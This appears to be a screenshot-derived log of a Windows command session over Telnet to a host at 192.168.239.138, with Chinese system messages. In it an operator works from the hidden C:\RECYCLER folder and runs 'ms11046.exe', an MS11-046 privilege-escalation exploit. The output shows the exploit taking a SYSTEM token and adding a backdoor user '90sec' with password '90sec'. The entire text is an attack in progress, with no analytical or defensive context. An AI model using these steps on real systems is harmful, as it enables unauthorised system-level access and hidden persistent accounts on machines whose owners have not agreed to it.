 Telnet 192.168.239.138
C:\WINDOWS\system32>cd C:\RECYCLER
cd C:\RECYCLER
C:\RECYCLER>
C:\RECYCLER>net
net
此命令的语法是:
NET [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | NAME | PAUSE | PRINT | SEND | SESSION |
SHARE | START | STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\RECYCLER>
C' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\RECYCLER>
C:\RECYCLER>ms11046.exe
ms11046.exe
[>] ms11-046 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added